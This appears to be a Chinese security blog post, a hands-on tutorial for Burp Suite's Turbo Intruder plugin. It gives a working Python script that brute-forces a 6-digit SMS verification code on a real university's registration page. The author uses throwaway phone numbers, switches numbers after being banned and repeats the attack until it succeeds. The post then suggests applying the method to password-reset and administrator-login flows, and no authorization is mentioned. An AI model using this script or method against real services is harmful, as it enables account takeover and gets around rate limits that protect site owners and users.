相信很多师傅在进行渗透测试或者漏洞挖掘的时候都会用到burpsuite这款神器,但是不知道师傅们用过burpsuite里面一款叫turbo intruder的插件么

不管这些,今天看了这篇文章的师傅我相信也会对这款插件有兴趣

安装教程等等的文章在各大论坛一找一大堆,但是实战的又有几个呢,对吧?

今天繁星就给大家带来turbo intruder实战教程

目标站点是某科技大学的站点

首先我们打开这个站点的首页看看

可以看到有注册按钮

可以看到有注册按钮

我们点进去看看



然后在这里推荐师傅们一个很便利的短信接收平台

然后在这里推荐师傅们一个很便利的短信接收平台

好的,继续



手机号那里我们就填这个平台里面的一个手机号



开启我们的burpsuite,点“立即注册”抓个包



选择验证码右键

发送到turbo intruder



我们这边不同官方的代码

爆破验证码只需生成数字的所有排列组合就可以了,可以通过以下代码来生成

from itertools import product

def brute_veify_code(target, engine, length):

pattern = '1234567890'

for i in list(product(pattern, repeat=length)):

code = ''.join(i)

engine.queue(target.req, code)def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=30,

requestsPerConnection=100,

pipeline=True

)

brute_veify_code(target, engine, 6)def handleResponse(req, interesting):

# currently available attributes are req.status, req.wordcount, req.length and req.response

if 'error' not in req.response:

table.add(req)

复制这段代码替换掉默认的



然后点击最下方攻击



我们可以看到各种数据,这速度反正我是爱了,师傅们还没爱吗

![]()

我们可以看到响应包,没有什么限制,所以我们可以继续进行枚举

PS:拿turbo intruder枚举有时候会崩,不用慌,关掉再来一遍就行了

由于本人电脑配置太水加上网络慢,所以还没枚举完验证码就过期了,跟我一样的师傅可以尝试多几次

——————————————————————————————————————————————

经过两个小时的奋战后,终于.......

被ban了

被ban了



没有办法只能换个手机号继续搞

重复做了一遍之后







当我再点击获取验证码,提示该手机号已经注册,这意味着什么?意味着刚刚的枚举成功了,我们回到turbo intruder找下响应包

响应包的字节是55,与其它的包不一样所以就是这个了

可以看到响应包,提示success

再看看其它的响应包

这个字节76的是验证码错误

字节88的是该手机已被注册

我们会发现前面的全是字节76后面的全88那我们要在76和88的交界部分找成功的包

我们会发现前面的全是字节76后面的全88那我们要在76和88的交界部分找成功的包

另外,再声明一下,这篇文章是介绍turbo intruder的实战,重点在turbo intruder,有的师傅可能会觉得注册处爆破验证码并没什么用,但是大家想想,注册处爆破验证码的原理和找回密码处爆破验证码的原理有什么区别?再大胆点想象一下,要是管理员登录处有找回密码这一功能呢?对吧?

我QQ是3516634930,微信ChinaStar110

如果这篇文章有什么地方写的不好或者有什么问题的话大家可以私聊我提出建议或者提问

最后在此十分感谢大家耐心地把这篇文章看完,也希望这篇文章对大家有帮助

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)